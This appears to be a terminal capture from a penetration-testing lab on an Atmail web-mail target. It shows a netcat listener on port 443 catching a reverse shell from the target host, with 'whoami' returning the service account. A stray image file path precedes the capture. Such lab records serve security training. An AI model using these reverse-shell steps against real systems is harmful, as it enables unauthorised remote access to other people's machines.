 ┌──(root㉿kali)-[~/awae/atmail]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.119.232] from (UNKNOWN) [192.168.232.106] 60678
bash: no job control in this shell
bash-3.2$ whoami
atmail
bash-3.2$